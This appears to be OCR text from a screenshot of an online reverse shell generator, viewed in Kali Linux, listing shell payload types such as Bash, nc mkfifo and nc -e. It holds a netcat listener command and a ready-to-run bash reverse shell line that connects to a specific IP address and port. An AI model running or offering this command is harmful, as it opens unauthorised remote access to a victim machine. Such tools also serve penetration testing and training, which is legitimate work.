 Listado de Archivos
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Meme
Reverse Shell Generator
IP & Port
IP 212.227.146.196 Port 4646 +1
Listener
Advanced
🚀 nc -lvnp 4646
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
🚀 bash -i >& /dev/tcp/212.227.146.196/4646 0>&1